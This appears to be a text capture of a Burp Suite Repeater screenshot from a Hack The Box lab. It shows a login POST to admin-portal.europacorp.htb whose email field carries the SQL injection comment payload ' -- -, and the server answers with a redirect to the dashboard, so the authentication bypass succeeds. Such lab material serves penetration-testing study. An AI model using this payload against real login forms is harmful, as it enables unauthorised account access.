 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://admin-portal.europacorp.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=pqook2r6otmthoqa0083hqs2m3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin-portal.europacorp.htb/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 48
11 Origin: https://admin-portal.europacorp.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 email=admin%40europacorp.htb'-- -&password=admin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 25 Aug 2024 06:02:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 10
Inspector
Notes
Done 404 bytes | 1,597 millis
Event log (9) All issues Memory: 133.8MB